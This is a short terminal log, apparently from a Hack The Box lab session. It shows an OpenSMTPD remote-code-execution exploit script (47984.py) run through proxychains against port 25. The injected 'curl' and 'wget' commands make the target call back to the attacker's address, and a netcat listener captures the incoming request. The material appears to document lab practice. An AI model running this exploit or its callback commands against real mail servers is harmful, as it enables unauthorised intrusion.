 root@kali:pts/3→/root/Desktop/HTB (0)
> proxychains -q python3 47984.py 10.241.251.113 25 'curl 10.10.16.24'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
root@kali:pts/3→/root/Desktop/HTB (0)
> proxychains -q python3 47984.py 10.241.251.113 25 'wget 10.10.16.24'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
root@kali:pts/3→/root/Desktop/HTB (0)
>
[oh-my-zsh] Random theme 'gentoo' loaded
kali HTB # nc -lvp 80
listening on [any] 80 ...
10.10.10.224: inverse host lookup failed: Unknown host
connect to [10.10.16.24] from (UNKNOWN) [10.10.10.224] 52716
GET / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.16.24
Connection: Keep-Alive